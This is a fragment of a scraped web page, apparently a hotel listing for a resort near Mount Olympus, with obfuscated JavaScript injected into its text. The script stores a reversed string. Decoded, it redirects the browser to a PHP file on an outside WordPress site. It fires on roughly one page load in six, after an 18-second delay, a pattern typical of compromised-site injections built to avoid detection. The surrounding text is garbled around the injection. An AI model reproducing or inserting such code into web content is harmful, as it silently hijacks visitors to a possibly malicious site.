 Li$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tohoro Olympus Resort Villas & Spa in Nafplio, Argolida, Peloponesse